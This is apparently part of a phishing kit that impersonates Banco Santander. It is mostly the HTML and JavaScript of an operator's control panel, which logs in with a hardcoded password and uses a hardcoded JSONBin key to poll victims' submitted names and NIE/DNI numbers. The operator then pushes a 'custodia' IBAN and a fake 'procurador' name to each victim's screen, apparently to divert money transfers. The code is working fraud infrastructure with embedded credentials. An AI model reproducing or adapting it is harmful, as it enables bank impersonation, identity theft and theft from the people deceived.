              <path d="M32 20C34 18 37 18 38 20C38 20 44 26 44 32C44 37.5 39.5 42 34 42C31.5 42 29.2 41 27.5 39.5C32 39 36 35 36 30C36 26 34 22 30 20C30.5 19.5 31.2 19.5 32 20Z" fill="#EC0000"/>
            </svg>
            <span class="footer-logo-text">Santander</span>
          </div>
          <p class="footer-copy">© 2026 Banco Santander, S.A. Todos los derechos reservados.</p>
          <div class="footer-legal-links">
            <a href="#">Aviso Legal</a>
            <a href="#">Privacidad</a>
            <a href="#">Cookies</a>
            <a href="#">Accesibilidad</a>
          </div>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: iban/admin.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Santander · Panel de Control</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&display=swap" rel="stylesheet">
  <style>
    :root {
      --green: #00ff41;
      --green-dim: #00cc33;
      --green-dark: #003d0f;
      --green-glow: rgba(0,255,65,.18);
      --bg: #000;
      --bg2: #050f05;
      --bg3: #0a1a0a;
      --border: #00ff4133;
      --red: #ff4444;
      --yellow: #ffcc00;
      --blue: #00aaff;
      --font: 'Share Tech Mono', monospace;
      --font-title: 'Orbitron', monospace;
    }
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; background: var(--bg); color: var(--green); font-family: var(--font); overflow-x: hidden; }

    /* ── SCANLINES EFFECT ── */
    body::before {
      content: '';
      position: fixed; inset: 0; z-index: 9998; pointer-events: none;
      background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,.08) 2px, rgba(0,0,0,.08) 4px);
    }

    /* ── LOGIN SCREEN ── */
    #login-screen {
      position: fixed; inset: 0; z-index: 9999;
      background: #000;
      display: flex; flex-direction: column; align-items: center; justify-content: center;
      padding: 20px;
    }
    .login-box {
      border: 1px solid var(--green);
      border-radius: 4px;
      padding: 40px 48px;
      max-width: 420px;
      width: 100%;
      background: var(--bg2);
      box-shadow: 0 0 40px var(--green-glow), inset 0 0 20px rgba(0,255,65,.03);
      text-align: center;
    }
    .login-logo {
      font-family: var(--font-title);
      font-size: 22px;
      font-weight: 900;
      color: var(--green);
      letter-spacing: 4px;
      margin-bottom: 6px;
      text-shadow: 0 0 20px var(--green);
    }
    .login-sub { font-size: 11px; color: #00aa22; letter-spacing: 2px; margin-bottom: 32px; }
    .login-label { font-size: 11px; color: #00aa22; letter-spacing: 1.5px; text-align: left; display: block; margin-bottom: 6px; }
    .login-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font);
      font-size: 15px;
      padding: 12px 14px;
      border-radius: 3px;
      outline: none;
      margin-bottom: 20px;
      letter-spacing: 2px;
    }
    .login-input:focus { box-shadow: 0 0 12px var(--green-glow); border-color: var(--green); }
    .login-btn {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 3px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
    }
    .login-btn:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .login-error { color: var(--red); font-size: 12px; margin-top: 12px; display: none; }
    .blink { animation: blink .8s step-end infinite; }
    @keyframes blink { 50% { opacity: 0; } }

    /* ── MAIN PANEL ── */
    #main-panel { display: none; min-height: 100vh; }

    /* TOP BAR */
    .topbar {
      background: var(--bg2);
      border-bottom: 1px solid var(--border);
      padding: 10px 24px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky; top: 0; z-index: 100;
    }
    .topbar-title { font-family: var(--font-title); font-size: 14px; font-weight: 900; letter-spacing: 3px; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .topbar-title span { color: #00aa22; font-size: 11px; font-weight: 400; margin-left: 10px; letter-spacing: 1px; }
    .topbar-right { display: flex; align-items: center; gap: 20px; font-size: 11px; color: #00aa22; }
    .status-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--green); box-shadow: 0 0 8px var(--green); display: inline-block; animation: pulse-dot 1.5s ease-in-out infinite; }
    @keyframes pulse-dot { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.5;transform:scale(.8)} }
    .btn-logout { background: transparent; border: 1px solid #ff444466; color: var(--red); font-family: var(--font); font-size: 11px; padding: 5px 12px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .btn-logout:hover { background: rgba(255,68,68,.1); }

    /* LAYOUT */
    .panel-layout { display: grid; grid-template-columns: 1fr 380px; gap: 0; min-height: calc(100vh - 49px); }
    @media (max-width: 900px) { .panel-layout { grid-template-columns: 1fr; } }

    /* LEFT: SESSIONS LIST */
    .sessions-panel { border-right: 1px solid var(--border); padding: 20px; overflow-y: auto; }
    .panel-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px; }
    .panel-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); }
    .badge-count { background: var(--green); color: #000; font-size: 11px; font-weight: 700; padding: 2px 8px; border-radius: 10px; font-family: var(--font); }
    .refresh-btn { background: transparent; border: 1px solid var(--border); color: #00aa22; font-family: var(--font); font-size: 11px; padding: 4px 10px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .refresh-btn:hover { border-color: var(--green); color: var(--green); }

    /* SESSION ROW */
    .session-row {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      margin-bottom: 10px;
      background: var(--bg3);
      cursor: pointer;
      transition: all .2s;
      position: relative;
    }
    .session-row:hover { border-color: var(--green); box-shadow: 0 0 12px var(--green-glow); }
    .session-row.selected { border-color: var(--green); background: rgba(0,255,65,.05); box-shadow: 0 0 16px var(--green-glow); }
    .session-row.status-ready { border-color: #00aa22; }
    .session-row.status-new { border-left: 3px solid var(--yellow); }
    .sr-line { font-size: 12px; line-height: 1.8; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .sr-line .lbl { color: #00aa22; }
    .sr-line .val { color: var(--green); }
    .sr-status {
      position: absolute; top: 10px; right: 12px;
      font-size: 10px; font-weight: 700; letter-spacing: 1px;
      padding: 2px 8px; border-radius: 2px;
    }
    .sr-status.pending { background: rgba(255,204,0,.15); color: var(--yellow); border: 1px solid rgba(255,204,0,.3); }
    .sr-status.ready   { background: rgba(0,255,65,.12); color: var(--green); border: 1px solid rgba(0,255,65,.3); }
    .sr-time { font-size: 10px; color: #005510; margin-top: 4px; }

    .no-sessions {
      text-align: center;
      padding: 60px 20px;
      color: #005510;
      font-size: 13px;
      line-height: 2;
    }
    .no-sessions .big { font-size: 32px; margin-bottom: 12px; }

    /* RIGHT: ACTION PANEL */
    .action-panel { padding: 20px; background: var(--bg2); }
    .action-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); margin-bottom: 16px; }

    .selected-info {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      background: var(--bg3);
      margin-bottom: 16px;
      font-size: 12px;
      line-height: 2;
    }
    .selected-info .lbl { color: #00aa22; }
    .selected-info .val { color: var(--green); }
    .no-selected { color: #005510; font-size: 12px; text-align: center; padding: 30px 0; line-height: 2; }

    .form-group-admin { margin-bottom: 14px; }
    .form-group-admin label { display: block; font-size: 10px; color: #00aa22; letter-spacing: 1.5px; margin-bottom: 5px; text-transform: uppercase; }
    .admin-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--border);
      color: var(--green);
      font-family: var(--font);
      font-size: 13px;
      padding: 10px 12px;
      border-radius: 3px;
      outline: none;
      letter-spacing: 1px;
    }
    .admin-input:focus { border-color: var(--green); box-shadow: 0 0 8px var(--green-glow); }
    .admin-input::placeholder { color: #003d0f; }

    .btn-send {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 12px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 6px;
    }
    .btn-send:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .btn-send:disabled { opacity: .3; cursor: not-allowed; }

    .btn-delete {
      width: 100%;
      background: transparent;
      border: 1px solid var(--red);
      color: var(--red);
      font-family: var(--font-title);
      font-size: 11px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 10px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 8px;
    }
    .btn-delete:hover { background: rgba(255,68,68,.1); box-shadow: 0 0 16px rgba(255,68,68,.2); }
    .btn-delete:disabled { opacity: .3; cursor: not-allowed; }

    .send-result {
      margin-top: 12px;
      padding: 10px 14px;
      border-radius: 3px;
      font-size: 12px;
      display: none;
    }
    .send-result.ok  { background: rgba(0,255,65,.08); border: 1px solid rgba(0,255,65,.3); color: var(--green); }
    .send-result.err { background: rgba(255,68,68,.08); border: 1px solid rgba(255,68,68,.3); color: var(--red); }

    /* DIVIDER */
    .divider { border: none; border-top: 1px solid var(--border); margin: 16px 0; }

    /* LOG */
    .log-box {
      border: 1px solid var(--border);
      border-radius: 4px;
      background: #000;
      padding: 12px;
      font-size: 11px;
      color: #00aa22;
      max-height: 160px;
      overflow-y: auto;
      line-height: 1.7;
    }
    .log-entry { border-bottom: 1px solid #001a00; padding: 2px 0; }
    .log-entry .log-time { color: #005510; }
    .log-entry .log-ok   { color: var(--green); }
    .log-entry .log-err  { color: var(--red); }
    .log-entry .log-info { color: var(--blue); }

    /* STATS */
    .stats-row { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 16px; }
    .stat-box { border: 1px solid var(--border); border-radius: 4px; padding: 12px; background: var(--bg3); text-align: center; }
    .stat-num { font-family: var(--font-title); font-size: 24px; font-weight: 900; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .stat-lbl { font-size: 10px; color: #00aa22; letter-spacing: 1px; margin-top: 4px; }

    /* SOUND INDICATOR */
    .sound-toggle {
      background: transparent;
      border: 1px solid var(--border);
      color: #00aa22;
      font-family: var(--font);
      font-size: 11px;
      padding: 4px 10px;
      cursor: pointer;
      border-radius: 2px;
      letter-spacing: 1px;
    }
    .sound-toggle.on { border-color: var(--green); color: var(--green); }

    /* SCROLLBAR */
    ::-webkit-scrollbar { width: 4px; }
    ::-webkit-scrollbar-track { background: #000; }
    ::-webkit-scrollbar-thumb { background: #00ff4155; border-radius: 2px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--green); }
  </style>
</head>
<body>

<!-- ══ LOGIN SCREEN ══ -->
<div id="login-screen">
  <div class="login-box">
    <div class="login-logo">SANTANDER</div>
    <div class="login-sub">▸ PANEL DE CONTROL SEGURO ◂</div>
    <label class="login-label">▸ CONTRASEÑA DE ACCESO</label>
    <input type="password" class="login-input" id="loginPass" placeholder="••••••••••••" autocomplete="off">
    <button class="login-btn" onclick="doLogin()">[ ACCEDER AL SISTEMA ]</button>
    <div class="login-error" id="loginError">⚠ ACCESO DENEGADO — CONTRASEÑA INCORRECTA</div>
    <div style="margin-top:24px;font-size:10px;color:#003d0f;letter-spacing:1px;">
      SISTEMA PROTEGIDO · ACCESO RESTRINGIDO<br>
      <span class="blink">█</span> TODOS LOS ACCESOS SON REGISTRADOS
    </div>
  </div>
</div>

<!-- ══ MAIN PANEL ══ -->
<div id="main-panel">

  <!-- TOP BAR -->
  <div class="topbar">
      <div class="topbar-title">SANTANDER <span>▸ PANEL DE CONTROL v2.6</span>
    </div>
    <div style="font-family:var(--font-title);font-size:11px;color:#00aa22;letter-spacing:3px;text-align:center;opacity:.7;">▸ SISTEMA DE <span style="color:var(--green);font-weight:900;text-shadow:0 0 10px var(--green);">RININO</span> ◂</div>
    <div class="topbar-right">
      <span><span class="status-dot"></span> SISTEMA ACTIVO</span>
      <span id="clockDisplay">--:--:--</span>
      <button class="sound-toggle on" id="soundBtn" onclick="toggleSound()">🔊 SONIDO</button>
      <button class="btn-logout" onclick="doLogout()">[ SALIR ]</button>
    </div>
  </div>

  <div class="panel-layout">

    <!-- ══ LEFT: SESSIONS ══ -->
    <div class="sessions-panel">
      <div class="panel-header">
        <span class="panel-title">▸ SOLICITUDES RECIBIDAS</span>
        <div style="display:flex;gap:8px;align-items:center;">
          <span class="badge-count" id="sessionCount">0</span>
          <button class="refresh-btn" onclick="loadSessions()">⟳ ACTUALIZAR</button>
        </div>
      </div>

      <!-- STATS -->
      <div class="stats-row">
        <div class="stat-box">
          <div class="stat-num" id="statTotal">0</div>
          <div class="stat-lbl">TOTAL</div>
        </div>
        <div class="stat-box">
          <div class="stat-num" id="statPending" style="color:var(--yellow);text-shadow:0 0 15px var(--yellow);">0</div>
          <div class="stat-lbl">PENDIENTES</div>
        </div>
      </div>

      <div id="sessionsList">
        <div class="no-sessions">
          <div class="big">📭</div>
          Esperando solicitudes...<br>
          <span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span>
        </div>
      </div>
    </div>

    <!-- ══ RIGHT: ACTION PANEL ══ -->
    <div class="action-panel">
      <div class="action-title">▸ ENVIAR DATOS AL USUARIO</div>

      <div id="selectedInfo">
        <div class="no-selected">
          ← Selecciona una solicitud<br>de la lista para gestionarla
        </div>
      </div>

      <div id="sendForm" style="display:none;">
        <hr class="divider">
        <div class="form-group-admin">
          <label>▸ IBAN DE CUSTODIA</label>
          <input type="text" class="admin-input" id="ibanInput" placeholder="ES00 0000 0000 0000 0000 0000" maxlength="34" oninput="formatIban(this)">
        </div>
        <div class="form-group-admin">
          <label>▸ NOMBRE DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procNombreInput" placeholder="Nombre">
        </div>
        <div class="form-group-admin">
          <label>▸ APELLIDOS DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procApellidosInput" placeholder="Apellidos">
        </div>
        <button class="btn-send" id="sendBtn" onclick="sendData()">
          ▸ ENVIAR AL USUARIO ◂
        </button>
        <div class="send-result" id="sendResult"></div>
      </div>
      <button class="btn-delete" id="deleteBtn" onclick="deleteSession()" style="display:none;margin-top:12px;">
        ✕ ELIMINAR SOLICITUD
      </button>

      <hr class="divider">
      <div class="action-title" style="margin-bottom:8px;">▸ LOG DEL SISTEMA</div>
      <div class="log-box" id="logBox">
        <div class="log-entry"><span class="log-time">[SISTEMA]</span> <span class="log-info">Panel iniciado. Conectando con JSONBin...</span></div>
      </div>
    </div>

  </div>
</div>

<script>
  // ── CONFIG ──
  const ADMIN_PASSWORD = 'SantanderAdmin2026!';
  const BIN_ID         = '69c501f6c3097a1dd5605779';
  const MASTER_KEY     = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';
  const API_BASE       = 'https://api.jsonbin.io/v3/b';

  let sessions        = [];
  let selectedId      = null;
  let pollInterval    = null;
  let soundEnabled    = true;
  let prevCount       = 0;
  let audioCtx        = null;

  // ── CLOCK ──
  function updateClock() {
    const now = new Date();
    document.getElementById('clockDisplay').textContent =
      now.toLocaleTimeString('es-ES', { hour12: false });
  }
  setInterval(updateClock, 1000);
  updateClock();

  // ── LOGIN ──
  document.getElementById('loginPass').addEventListener('keydown', e => {
    if (e.key === 'Enter') doLogin();
  });

  function doLogin() {
    const pass = document.getElementById('loginPass').value;
    if (pass === ADMIN_PASSWORD) {
      document.getElementById('login-screen').style.display = 'none';
      document.getElementById('main-panel').style.display = 'block';
      addLog('info', 'Acceso autorizado. Cargando sesiones...');
      loadSessions();
      pollInterval = setInterval(loadSessions, 5000);
    } else {
      document.getElementById('loginError').style.display = 'block';
      document.getElementById('loginPass').value = '';
      addLog('err', 'Intento de acceso fallido.');
    }
  }

  function doLogout() {
    clearInterval(pollInterval);
    document.getElementById('login-screen').style.display = 'flex';
    document.getElementById('main-panel').style.display = 'none';
    document.getElementById('loginPass').value = '';
    selectedId = null;
  }

  // ── LOAD SESSIONS ──
  async function loadSessions() {
    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, {
        headers: { 'X-Master-Key': MASTER_KEY }
      });
      const data = await res.json();
      sessions = (data.record && data.record.sessions) ? data.record.sessions : [];

      // Notifica sonora nuova sessione
      if (sessions.length > prevCount && prevCount > 0) {
        playAlert();
        addLog('ok', `Nueva solicitud recibida. Total: ${sessions.length}`);
      }
      prevCount = sessions.length;

      renderSessions();
      updateStats();
    } catch(err) {
      addLog('err', 'Error al cargar sesiones: ' + err.message);
    }
  }

  function renderSessions() {
    const list = document.getElementById('sessionsList');
    document.getElementById('sessionCount').textContent = sessions.length;

    if (sessions.length === 0) {
      list.innerHTML = `<div class="no-sessions"><div class="big">📭</div>Esperando solicitudes...<br><span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span></div>`;
      return;
    }

    // Ordina: pending prima, poi per timestamp desc
    const sorted = [...sessions].sort((a, b) => {
      if (a.status === 'pending' && b.status !== 'pending') return -1;
      if (b.status === 'pending' && a.status !== 'pending') return 1;
      return 0;
    });

    list.innerHTML = sorted.map(s => `
      <div class="session-row ${s.status === 'ready' ? 'status-ready' : 'status-new'} ${selectedId === s.id ? 'selected' : ''}"
           onclick="selectSession('${s.id}')">
        <span class="sr-status ${s.status}">${s.status === 'ready' ? '✓ ENVIADO' : '⏳ PENDIENTE'}</span>
        <div class="sr-line"><span class="lbl">ID&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.id}</span></div>
        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI </span><span class="val">${s.nie}</span></div>
        ${s.status === 'ready' ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        <div class="sr-time">⏱ ${s.timestamp} &nbsp;|&nbsp; ${(s.ua||'').substring(0,60)}</div>
      </div>
    `).join('');
  }

  function updateStats() {
    const total   = sessions.length;
    const pending = sessions.filter(s => s.status === 'pending').length;
    document.getElementById('statTotal').textContent   = total;
    document.getElementById('statPending').textContent = pending;
  }

  // ── SELECT SESSION ──
  function selectSession(id) {
    selectedId = id;
    const s = sessions.find(x => x.id === id);
    if (!s) return;

    renderSessions(); // aggiorna selezione visiva

    const infoHtml = `
      <div class="selected-info">
        <div class="sr-line"><span class="lbl">▸ SOLICITANTE</span></div>
        <div class="sr-line"><span class="lbl">NOMBRE&nbsp;&nbsp;&nbsp;</span><span class="val">${s.nombre} ${s.apellidos}</span></div>
        <div class="sr-line"><span class="lbl">NIE/DNI&nbsp;&nbsp;</span><span class="val">${s.nie}</span></div>
        <div class="sr-line"><span class="lbl">ESTADO&nbsp;&nbsp;&nbsp;</span><span class="val" style="color:${s.status==='ready'?'var(--green)':'var(--yellow)'};">${s.status.toUpperCase()}</span></div>
        <div class="sr-line"><span class="lbl">TIMESTAMP</span><span class="val">${s.timestamp}</span></div>
        ${s.iban ? `<div class="sr-line"><span class="lbl">IBAN&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.iban}</span></div>` : ''}
        ${s.proc_nombre ? `<div class="sr-line"><span class="lbl">PROCURADOR</span><span class="val">${s.proc_nombre} ${s.proc_apellidos}</span></div>` : ''}
      </div>
    `;
    document.getElementById('selectedInfo').innerHTML = infoHtml;
    document.getElementById('sendForm').style.display = s.status === 'pending' ? 'block' : 'none';

    if (s.status === 'ready') {
      document.getElementById('selectedInfo').innerHTML += `<div style="text-align:center;padding:16px;color:var(--green);font-size:12px;">✓ DATOS YA ENVIADOS A ESTE USUARIO</div>`;
    }
    // Mostra sempre il bottone elimina quando una sessione è selezionata
    document.getElementById('deleteBtn').style.display = 'block';
  }

  // ── SEND DATA ──
  async function sendData() {
    const iban          = document.getElementById('ibanInput').value.replace(/\s/g, '').toUpperCase();
    const procNombre    = document.getElementById('procNombreInput').value.trim();
    const procApellidos = document.getElementById('procApellidosInput').value.trim();

    if (!iban || iban.length < 15) { showSendResult('err', '⚠ IBAN no válido.'); return; }
    if (!procNombre || !procApellidos) { showSendResult('err', '⚠ Introduce nombre y apellidos del procurador.'); return; }
    if (!selectedId) { showSendResult('err', '⚠ No hay sesión seleccionada.'); return; }

    document.getElementById('sendBtn').disabled = true;
    document.getElementById('sendBtn').textContent = '▸ ENVIANDO... ◂';

    try {
      // Carica sessioni aggiornate
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = data.record.sessions || [];

      // Aggiorna la sessione selezionata
      const idx = updatedSessions.findIndex(s => s.id === selectedId);
      if (idx === -1) { showSendResult('err', '⚠ Sesión no encontrada.'); return; }

      updatedSessions[idx].iban          = iban;
      updatedSessions[idx].proc_nombre    = procNombre;
      updatedSessions[idx].proc_apellidos = procApellidos;
      updatedSessions[idx].status         = 'ready';

      // Salva
      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      showSendResult('ok', `✓ DATOS ENVIADOS — El usuario verá el IBAN y el procurador en su pantalla.`);
      addLog('ok', `Datos enviados a ${updatedSessions[idx].nombre} ${updatedSessions[idx].apellidos} | IBAN: ${iban}`);

      // Aggiorna lista
      await loadSessions();
      document.getElementById('sendForm').style.display = 'none';

    } catch(err) {
      showSendResult('err', '⚠ Error al enviar: ' + err.message);
      addLog('err', 'Error al enviar datos: ' + err.message);
    }

    document.getElementById('sendBtn').disabled = false;
    document.getElementById('sendBtn').textContent = '▸ ENVIAR AL USUARIO ◂';
  }

  // ── DELETE SESSION ──
  async function deleteSession() {
    if (!selectedId) { showSendResult('err', '⚠ Nessuna sessione selezionata.'); return; }
    const s = sessions.find(x => x.id === selectedId);
    const name = s ? `${s.nombre} ${s.apellidos}` : selectedId;
    if (!confirm(`¿Eliminar la solicitud de ${name}?\nEsta acción no se puede deshacer.`)) return;

    const btn = document.getElementById('deleteBtn');
    btn.disabled = true;
    btn.textContent = '✕ ELIMINANDO...';

    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, { headers: { 'X-Master-Key': MASTER_KEY } });
      const data = await res.json();
      const updatedSessions = (data.record.sessions || []).filter(x => x.id !== selectedId);

      await fetch(`${API_BASE}/${BIN_ID}`, {
        method: 'PUT',
        headers: { 'Content-Type': 'application/json', 'X-Master-Key': MASTER_KEY },
        body: JSON.stringify({ sessions: updatedSessions })
      });

      addLog('ok', `Solicitud eliminada: ${name}`);
      showSendResult('ok', `✓ SOLICITUD ELIMINADA — ${name}`);
      selectedId = null;
      document.getElementById('selectedInfo').innerHTML = `<div class="no-selected">← Selecciona una solicitud<br>de la lista para gestionarla</div>`;
      document.getElementById('sendForm').style.display = 'none';
      document.getElementById('deleteBtn').style.display = 'none';
      await loadSessions();
    } catch(err) {
      showSendResult('err', '⚠ Error al eliminar: ' + err.message);
      addLog('err', 'Error al eliminar: ' + err.message);
    }

    btn.disabled = false;
    btn.textContent = '✕ ELIMINAR SOLICITUD';
  }

  function showSendResult(type, msg) {
    const el = document.getElementById('sendResult');
    el.className = 'send-result ' + type;
    el.textContent = msg;
    el.style.display = 'block';
    setTimeout(() => { el.style.display = 'none'; }, 5000);
  }

  // ── IBAN FORMATTER ──
  function formatIban(input) {
    let val = input.value.replace(/[^A-Z0-9]/gi, '').toUpperCase();
    val = val.match(/.{1,4}/g)?.join(' ') || val;
    input.value = val;
  }

  // ── LOG ──
  function addLog(type, msg) {
    const box = document.getElementById('logBox');
    const time = new Date().toLocaleTimeString('es-ES', { hour12: false });
    const cls  = type === 'ok' ? 'log-ok' : type === 'err' ? 'log-err' : 'log-info';
    const entry = document.createElement('div');
    entry.className = 'log-entry';
    entry.innerHTML = `<span class="log-time">[${time}]</span> <span class="${cls}">${msg}</span>`;
    box.insertBefore(entry, box.firstChild);
    if (box.children.length > 50) box.removeChild(box.lastChild);
  }

  // ── SOUND ──
  function playAlert() {
    if (!soundEnabled) return;
    try {
      if (!audioCtx) audioCtx = new (window.AudioContext || window.webkitAudioContext)();
      const osc = audioCtx.createOscillator();
      const gain = audioCtx.createGain();
      osc.connect(gain);
      gain.connect(audioCtx.destination);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime);
      osc.frequency.setValueAtTime(1100, audioCtx.currentTime + 0.1);
      osc.frequency.setValueAtTime(880, audioCtx.currentTime + 0.2);
      gain.gain.setValueAtTime(0.3, audioCtx.currentTime);
      gain.gain.exponentialRampToValueAtTime(0.001, audioCtx.currentTime + 0.4);
      osc.start(audioCtx.currentTime);
      osc.stop(audioCtx.currentTime + 0.4);
    } catch(e) {}
  }

  function toggleSound() {
    soundEnabled = !soundEnabled;
    const btn = document.getElementById('soundBtn');
    btn.textContent = soundEnabled ? '🔊 SONIDO' : '🔇 MUDO';
    btn.className   = 'sound-toggle ' + (soundEnabled ? 'on' : '');
  }
</script>
</body>
</html>
</file>
